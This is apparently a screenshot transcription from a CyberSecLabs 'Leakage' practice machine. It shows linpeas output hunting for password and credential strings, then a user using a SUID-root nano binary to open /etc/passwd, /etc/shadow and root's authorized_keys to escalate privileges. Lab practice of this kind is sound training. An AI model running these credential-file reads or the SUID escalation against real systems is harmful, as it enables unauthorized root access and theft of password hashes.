 Applications Places Terminator Jul 7 14:45:23 1
jonathan@leakage: ~
root@kali: ~/Documents/Learn/CyberSecLabs/Leakage × jonathan@leakage: ~ ×
jonathan@leakage: ~ 158x37
[+] Finding *password* or *credential* files in home (limit 70)
[+] Finding 'pwd' or 'passw' variables (and interesting php db definitions) inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
/etc/bash_completion.d/grub:__grub_mkpasswd_pbkdf2_program="grub-mkpasswd-pbkdf2"
/etc/cloud/cloud.cfg:     lock_passwd: True
/etc/cloud/cloud.cfg:     sudo: ["ALL=(ALL) NOPASSWD:ALL"]
/etc/nsswitch.conf:passwd:         compat systemd
/etc/pam.d/common-password:password     [success=1 default=ignore]      pam_unix.so obscure sha512
/etc/security/namespace.init:                gid=$(echo "$passwd" | cut -f4 -d":")
/etc/security/namespace.init:        homedir=$(echo "$passwd" | cut -f6 -d":")
/etc/security/namespace.init:        passwd=$(getent passwd "$user")
/etc/ssl/openssl.cnf:challengePassword          = A challenge password
/etc/ssl/openssl.cnf:challengePassword_max              = 20
/etc/ssl/openssl.cnf:challengePassword_min              = 4
/etc/vmware-tools/vm-support:         sed 's/password[[:space:]]\+\(.*\)[[:space:]]\+\(.*\)$/password \1 xxxxxx/g' > \
/home/jonathan/linpeas.sh:    echo "  You can login as $USER using password: $PASSWORDTRY" | sed "s,.*,${C}[1;31;103m&${C}[0m,"
/home/jonathan/linpeas.sh:  FIND_PASSWORD_RELEVANT_NAMES=$(prep_to_find "$PASSWORD_RELEVANT_NAMES")
/home/jonathan/linpeas.sh:    for f in $tomcat; do grep "username=" "$f" 2>/dev/null | grep "password=" | sed "s,.*,${C}[1;31m&${C}[0m,"; done
/home/jonathan/linpeas.sh:  PASSWORD_RELEVANT_NAMES="*password* *credential* creds*"
/home/jonathan/linpeas.sh:  PASSWORDTRY=$2
/home/jonathan/linpeas.sh:      SHELLUSERS=`cat /etc/passwd 2>/dev/null | grep -i "sh$" | cut -d ":" -f 1`
[+] Finding possible password variables inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
[+] Finding 'username' string inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
/home/jonathan/linpeas.sh:    for f in $tomcat; do grep "username=" "$f" 2>/dev/null | grep "password=" | sed "s,.*,${C}[1;31m&${C}[0m,"; done
[+] Searching specific hashes inside files - less false positives (limit 70)
jonathan@leakage:~$ ls /bin/nano -la
-rwsr-xr-x 1 root root 245872 Mar  6  2018 /bin/nano
jonathan@leakage:~$ /bin/nano etc/passwd
jonathan@leakage:~$ nano /etc/passwd
jonathan@leakage:~$ nano /etc/shadow
jonathan@leakage:~$ nano /root/.ssh/authorized_keys
jonathan@leakage:~$ y